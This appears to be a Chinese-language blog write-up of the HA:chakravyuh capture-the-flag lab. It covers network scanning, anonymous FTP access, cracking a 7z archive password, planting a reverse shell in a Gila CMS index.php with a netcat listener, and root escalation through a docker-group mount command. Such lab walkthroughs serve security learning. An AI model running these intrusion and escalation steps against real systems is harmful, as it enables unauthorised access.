# WriteUp-HA:chakravyuh



【已注销】 ● 于 2021-04-30 01:56:13 发布 ● 107 ☆ 收藏 文章标签: <u>渗透测试 信息安全</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/m0\_55992382/article/details/116280985</u> 版权

# HA:chakravyuh

# 前言

在我做这个渗透测试靶机的WriteUp之前,已经有很多大佬比我更详细的分享过有关这份靶机的攻略了。这个靶机也是我们之前 专业课程的期末大作业之一,近来想重新整理下思路于是重新打了一遍,并分享下我的思路。

# 渗透过程

探测靶机的IP地址

这是作为渗透靶机的第一步吧

命令: netdiscover -i eth0 (-i是指定监控的网卡)

发现了要渗透的靶机IP为192.168.131.129

| <b></b>                                             | j0ker@Sh                                                    | adowRanger: ~                           | ୟ ≡ । 😐 😐 🛑                                                                    |
|-----------------------------------------------------|-------------------------------------------------------------|-----------------------------------------|--------------------------------------------------------------------------------|
| Currently scann                                     | ning: 192.168.118.0/16                                      | Screen View:                            | Unique Hosts                                                                   |
| 4 Captured ARP                                      | Req/Rep packets, from 3                                     | hosts. Total s                          | ize: 240                                                                       |
| IP com                                              | At MAC Address Cou                                          | int Len MAC V                           | endor / Hostname                                                               |
| 192.168.131.129<br>192.168.131.2<br>192.168.131.254 | 00:0c:29:0c:c9:00<br>00:50:56:fa:31:a1<br>00:50:56:f8:f5:b2 | 2 120 VMwar<br>1 60 VMwar<br>1 60 VMwar | e, Inc.<br>e, Inc.<br>e, Inc.<br>e, Inc.<br>scopeid 0x20 <link/><br>(Ethernet) |
|                                                     |                                                             |                                         | to<br>0<br>log.csdn.net/m0_55992382                                            |

找到了靶机的IP地址,那么就用nmap这个工具对靶机的端口服务进行扫描,看看开放了哪些端口?

命令: nmap -A -p- 192.168.131.129 (-A是ip综合扫描, -p-是扫描所有端口)

Ð j0ker@ShadowRanger: ~ Q = 0 Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-30 00:01 CST Nmap scan report for 192.168.131.129 Host is up (0.0017s latency). Not shown: 65532 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) ssh-hostkey: 2048 c6:54:93:e8:1c:aa:f7:5f:d0:7d:6e:2e:df:ec:88:69 (RSA) 256 d4:b4:2e:96:4e:f7:f6:b7:83:a8:ef:06:6c:80:1d:25 (ECDSA) 256 66:d0:5b:93:56:c5:7a:2e:60:90:c4:4e:4f:18:5a:bd (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) \_http-server-header: Apache/2.4.29 (Ubuntu) \_http-title: HA: Chakravyuh 65530/tcp open ftp vsftpd 3.0.3 ftp-anon: Anonymous FTP login allowed (FTP code 230) \_drwxr-xr-x 2 ftp ftp 4096 Oct 27 2019 pub ftp-syst: STAT: FTP server status: Connected to ::ffff:192.168.131.128 Logged in as ftp TYPE: ASCII No session bandwidth limit

一共开放了22(ssh)、80(http)、66530(ftp)的端口

敏感文件扫描

既然有开放http服务的话,那我扫描下它网站里有哪些敏感目录

dirb http://192.168.131.129



找到一堆敏感文件,其中有一个phpmyadmin的页面特别注意我!

但是我没有账户密码,所以决定去看看别的地方会不会有线索。

#### 4. 资源查找

回头去看开放的端口,有个FTP端口且蛮可疑的?或许FTP上找到点线索,于是访问下FTP服务器

| tp://192.168.131.129:65530/<br>◎ 回到上一层文件来 | ( 的家乡                     |
|-------------------------------------------|---------------------------|
| 名称                                        | 大小修改时间                    |
| pub                                       | 2019/10/27 GMT+8上午8:00:00 |

嚯! 有个文件夹, 里面放着一个压缩包的文件

| ftp://192.168.131.129:65530/p | ub/ 的索引 |                           |
|-------------------------------|---------|---------------------------|
| ◎ 回到上一层文件夹                    |         |                           |
| 名称                            | 大小      | 修改时间                      |
| 文件: arjun.7z                  | 1 KB    | 2019/10/27 GMT+8上午8:00:00 |

把它下载下来,或许有我们需要的资源

破解文件

打开arjun.7z这个文件时候,发现这是加了密的

| 归档管理器 🕘 🔴 🔴                       |
|-----------------------------------|
| 归档文件(A) 编辑(E) 视图(V) 帮助(H)         |
| 📑 🖻 打开 🔻   🚭 解压缩   嚕 嚕   🖲        |
|                                   |
|                                   |
| 文件打包器                             |
| 需要密码                              |
| 输入归档文件"arjun.7z"的密码。              |
| 宓码(P) ·                           |
|                                   |
| 取消() 備走()                         |
|                                   |
|                                   |
|                                   |
|                                   |
| https://blog.csdn.net/m0_55992382 |

那就用kali里自带的rockyou字典进行密码爆破,看是否能成

rockyou.txt这个文件是在kali里自带的,目录在/usr/share/wordlist里名为rockyou.txt.gz的文件,使用时候需要先将其解压出来。

#### 这里引用了一个脚本文件7z2john.py

网址: https://github.com/truongkma/ctf-tools/blob/master/John/run/7z2john.py



arjun.7z:family

Get到密码为family! 进去压缩包后看到这个文件

|                    | arjun.7z  |                  | • • •          |
|--------------------|-----------|------------------|----------------|
| 归档文件(A) 编辑(E) 视图(V | /) 帮助(H)  |                  |                |
| - 🧧 打开 🛛 🔫 🗌 🚭     | 解压缩 🗌 🎴 🖻 | ş   🕘            |                |
| 💮 💮 🛜 🔂 ti         | ٤(L): 🚺 / |                  |                |
| 名称                 | ▼ 大小      | 类型修              | 改日期            |
| secret.txt         | 40字节      | plain text do 20 | 19年10月28日 0    |
|                    |           |                  |                |
|                    |           |                  |                |
|                    |           |                  |                |
|                    |           |                  |                |
|                    |           |                  |                |
|                    |           |                  |                |
|                    |           |                  |                |
|                    |           |                  |                |
|                    |           |                  |                |
| 1个对象(40字节)         |           |                  | et/m0_55992382 |



这是一串base64加密的文本,我们拿去解密

命令: echo "此处为内容" | base64 -d

| (j0ker⑮ ShadowRanger)-[~/桌面]                                  |        |    |
|---------------------------------------------------------------|--------|----|
| <pre>\$ echo "Z2lsYTphZG1pbkBnbWFpbC5jb206cHJpbmNlc2E="</pre> | base64 | -d |
| gila:admin@gmail.com:princesa                                 |        |    |

得到一串账户与密码的文本 —— gila:admin@gmail.com:princesa

## 漏洞利用

端口渗透

既然拿到了账户与密码,于是回头去phpmyadmin这个页面尝试登录



# 欢迎使用 phpMyAdmin

| 语言 - Langu   | age             |
|--------------|-----------------|
| 中文 - Chinese | e simplified    |
|              |                 |
| 登录 😡         |                 |
| 户名:          | admin@gmail.com |
| 码:           |                 |
|              |                 |
|              | 执行              |
|              |                 |

(j0ker® ShadowRanger)-[~]
\$ ssh admin@gmail.com@192.168.131.129
The authenticity of host '192.168.131.129 (192.168.131.129)' can't be established.
ECDSA key fingerprint is SHA256:kL3JQ03+G52zP8eRA+Y4ogyw56hMnOCvkfJTBm7lGak.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.131.129' (ECDSA) to the list of known hosts.
admin@gmail.com@192.168.131.129's password:
Permission denied, please try again.
admin@gmail.com@192.168.131.129's password:

也不行,这就纳闷了!

后来经Google一波,才回忆起来Gila是一个CMS

再回头扫一次

命令: dirb http://192.168.131.129/gila/

|                                                                                                  |        | 130 × |  |
|--------------------------------------------------------------------------------------------------|--------|-------|--|
| 😿 Kaartanaa – 🕵 Kali Training 🛛 Kali Tools 🔍 Kali Forums                                         |        |       |  |
| IRB v2.22                                                                                        |        |       |  |
|                                                                                                  |        |       |  |
|                                                                                                  |        |       |  |
| RL_BASE: http://192.168.131.129/gila/<br>ORDLIST_FILES: /usr/share/dirb/wordlists/common.txt     |        |       |  |
|                                                                                                  |        |       |  |
| ENERATED WORDS: 4612                                                                             |        |       |  |
| Scanning URL: http://192.168.131.129/gila/<br>http://192.168.131.129/gila/0 (CODE:200 SIZE:3891) |        |       |  |
| http://192.168.131.129/gila/01 (CODE:200 SIZE:4141)                                              |        |       |  |
| http://192.168.131.129/gila/1 (CODE:200 SIZE:4141)                                               |        |       |  |
| http://192.168.131.129/gila/1x1 (CODE:200 SIZE:4141                                              | )      |       |  |
| http://192.168.131.129/gila/about (CODE:200 SIZE:33                                              | 75)    |       |  |
| http://192.168.131.129/gila/About (CODE:200 SIZE:33                                              | 61)    |       |  |
| http://192.168.131.129/gila/admin (CODE:200 SIZE:15                                              | 91)    |       |  |
| http://192.168.131.129/gila/api (CODE:200 SIZE:0)                                                |        |       |  |
| http://192.168.131.129/gila/assets (CODE:301 SIZE:3                                              | 35)    |       |  |
| http://192.168.131.129/gila/author (CODE:200 SIZE:3                                              | 623)   |       |  |
| http://192.168.131.129/gila/blog (CODE:200 SIZE:389                                              | 1)     |       |  |
| http://192.168.131.129/gila/categorv (CODE:200 SIZE                                              | :3902) |       |  |

来到它的后台,用之前Get到的账户密码登录

| G                |
|------------------|
| Log In           |
| admin@gmail.com  |
| •••••            |
| Login            |
| Show password    |
| Forgot password? |

https://blog.csdn.net/m0\_55992382





```
在管理页面下的Content->File Manager里,可以看到它网站内容
```



我选择在index.php里插入反弹shell的代码

在Kali上开启监听,再次访问index

```
(j0ker® ShadowRanger)-[~]
$ nc -lvp 7999
listening on [any] 7999 ...
192.168.131.129: inverse host lookup failed: Unknown host
connect to [192.168.131.128] from (UNKNOWN) [192.168.131.129] 59754
```

查看下当前帐户

```
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),116(docker)
```

发现自己是属于docker组的,那就用docker提权

命令: docker run -v /root:/mnt -i alpine

```
拿到root权限,提权成功
```

```
docker run -v /root:/mnt -i alpine
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
```

```
经过一番寻找, flag放在了mnt里
```

